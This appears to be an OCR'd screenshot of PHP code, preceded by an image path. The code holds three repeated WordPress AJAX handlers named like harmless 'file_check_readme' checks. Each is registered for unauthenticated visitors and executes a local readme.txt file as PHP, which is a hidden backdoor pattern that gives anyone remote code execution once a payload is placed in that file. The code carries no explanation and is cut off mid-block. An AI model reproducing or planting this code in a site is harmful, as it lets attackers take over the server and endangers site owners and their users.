
if(!function_exists('file_check_readme64165')){
add_action('wp_ajax_nopriv_file_check_readme64165',
'file_check_readme64165');
add_action('wp_ajax_file_check_readme64165',
'file_check_readme64165'); function file_check_readme64165() { $file
= __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; } die();
} } if(!function_exists('file_check_readme86315')){
add_action('wp_ajax_nopriv_file_check_readme86315',
'file_check_readme86315');
add_action('wp_ajax_file_check_readme86315',
'file_check_readme86315'); function file_check_readme86315() { $file
= __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; } die();
} } if(!function_exists('file_check_readme10079')){
add_action('wp_ajax_nopriv_file_check_readme10079',
'file_check_readme10079');
add_action('wp_ajax_file_check_readme10079',
'file_check_readme10079'); function file_check_readme10079() { $file
= __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; } die();